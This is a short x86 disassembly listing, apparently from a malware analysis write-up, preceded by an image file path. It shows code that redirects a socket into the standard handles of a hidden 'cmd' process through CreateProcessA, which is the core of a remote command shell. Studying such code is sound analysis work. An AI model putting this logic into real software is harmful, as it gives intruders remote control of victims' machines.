 call _memset
add esp, 0Ch
mov [ebp+StartupInfo.dwFlags], 101h
mov [ebp+StartupInfo.wShowWindow], 0
mov edx, [ebp+socket]
mov [ebp+StartupInfo.hStdInput], edx
mov eax, [ebp+StartupInfo.hStdInput]
mov [ebp+StartupInfo.hStdError], eax
mov ecx, [ebp+StartupInfo.hStdError]
mov [ebp+StartupInfo.hStdOutput], ecx
lea edx, [ebp+hHandle]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd"
push 0 ; lpApplicationName
call ds:CreateProcessA
mov [ebp+var_14], eax